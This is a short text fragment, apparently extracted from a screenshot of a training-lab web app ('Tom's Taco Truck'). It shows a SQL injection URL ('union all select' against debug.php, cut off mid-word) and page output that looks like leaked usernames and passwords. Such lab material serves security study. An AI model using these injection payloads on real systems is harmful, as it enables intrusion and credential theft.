 192.168.216.10/debug.php?id=1 union all select 1, userna
Control Pan... Project summary Defaults
Home
Menu
Tom's Taco Truck
Feedback
Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure